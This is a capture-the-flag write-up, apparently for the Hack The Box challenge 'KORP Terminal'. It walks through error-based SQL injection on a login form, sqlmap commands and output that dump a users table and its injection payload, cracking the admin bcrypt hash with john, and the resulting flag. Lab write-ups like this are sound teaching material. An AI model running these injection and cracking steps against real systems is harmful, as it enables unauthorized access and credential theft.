KORP Terminal
6 minutes to read
We are provided with this webpage:

It only allows us to log in. We can test a random account, but it is not successful:
SQL injection
Since we don’t have any source code and we only have a login form, let’s try to inject SQL code. We can assume that the credentials are checked against a database, which is very likely to be a SQL database.
If we test a single quote, we will receive an error:


As can be seen, we are dealing with MariaDB (a kind of MySQL database manager). Therefore, we are on the right track.
Dumping the database
At this point, we can make use of sqlmap to dump the database. We will list databases, then choose one database and list tables, then choose a table and dump it. Notice that we can tell sqlmap that we are dealing with MySQL, that username is injectable and that we have an Error-Based SQLi.
$ sqlmap --url http://94.237.62.255:31811 --method POST --data 'username=*&password=x' --technique E --skip-waf --dbms MySQL --batch --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.8.9#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[hh:mm:ss] [INFO] testing connection to the target URL
[hh:mm:ss] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
[hh:mm:ss] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[hh:mm:ss] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[hh:mm:ss] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[hh:mm:ss] [WARNING] potential permission problems detected ('command denied')
[hh:mm:ss] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[hh:mm:ss] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[hh:mm:ss] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 136 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username='||(SELECT 0x6341556a WHERE 4610=4610 AND (SELECT 2781 FROM(SELECT COUNT(*),CONCAT(0x7170717071,(SELECT (ELT(2781=2781,1))),0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&password=x
---
[hh:mm:ss] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[hh:mm:ss] [INFO] fetching database names
[hh:mm:ss] [INFO] retrieved: 'information_schema'
[hh:mm:ss] [INFO] retrieved: 'test'
[hh:mm:ss] [INFO] retrieved: 'korp_terminal'
available databases [3]:
[*] information_schema
[*] korp_terminal
[*] test
[*] ending
$ sqlmap --url http://94.237.62.255:31811 --method POST --data 'username=*&password=x' --technique E --skip-waf --dbms MySQL --batch -D korp_terminal --tables
___
__H__
___ ___[(]_____ ___ ___ {1.8.9#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[hh:mm:ss] [INFO] testing connection to the target URL
[hh:mm:ss] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username='||(SELECT 0x6341556a WHERE 4610=4610 AND (SELECT 2781 FROM(SELECT COUNT(*),CONCAT(0x7170717071,(SELECT (ELT(2781=2781,1))),0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&password=x
---
[hh:mm:ss] [INFO] testing MySQL
[hh:mm:ss] [INFO] confirming MySQL
[hh:mm:ss] [WARNING] potential permission problems detected ('command denied')
[hh:mm:ss] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[hh:mm:ss] [INFO] fetching tables for database: 'korp_terminal'
[hh:mm:ss] [INFO] retrieved: 'users'
Database: korp_terminal
[1 table]
+-------+
| users |
+-------+
[*] ending
$ sqlmap --url http://94.237.62.255:31811 --method POST --data 'username=*&password=x' --technique E --skip-waf --dbms MySQL --batch -D korp_terminal -T use
rs --dump
___
__H__
___ ___[.]_____ ___ ___ {1.8.9#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[hh:mm:ss] [INFO] testing connection to the target URL
[hh:mm:ss] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username='||(SELECT 0x6341556a WHERE 4610=4610 AND (SELECT 2781 FROM(SELECT COUNT(*),CONCAT(0x7170717071,(SELECT (ELT(2781=2781,1))),0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&password=x
---
[hh:mm:ss] [INFO] testing MySQL
[hh:mm:ss] [INFO] confirming MySQL
[hh:mm:ss] [WARNING] potential permission problems detected ('command denied')
[hh:mm:ss] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[hh:mm:ss] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[hh:mm:ss] [INFO] retrieved: 'id'
[hh:mm:ss] [INFO] retrieved: 'int(11)'
[hh:mm:ss] [INFO] retrieved: 'username'
[hh:mm:ss] [INFO] retrieved: 'varchar(255)'
[hh:mm:ss] [INFO] retrieved: 'password'
[hh:mm:ss] [INFO] retrieved: 'varchar(255)'
[hh:mm:ss] [INFO] fetching entries for table 'users' in database 'korp_terminal'
[hh:mm:ss] [INFO] retrieved: '1'
[hh:mm:ss] [INFO] retrieved: '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.'
[hh:mm:ss] [INFO] retrieved: 'admin'
Database: korp_terminal
Table: users
[1 entry]
+----+--------------------------------------------------------------+----------+
| id | password | username |
+----+--------------------------------------------------------------+----------+
| 1 | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin |
+----+--------------------------------------------------------------+----------+
[*] ending
Password hash cracking
So, we get the password hash for user admin. Let’s try to crack it using john and rockyou.txt:
$ john --wordlist=$WORDLISTS/rockyou.txt <(echo '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.')
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password123 (?)
1g 0:00:01:49 100% 0.009120g/s 12.64p/s 12.64c/s 12.64C/s password123..peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Flag

At this point, we can log in using credentials admin:password123, and we will see the flag:

HTB{t3rm1n4l_cr4ck1ng_4nd_0th3r_sh3n4nig4n5}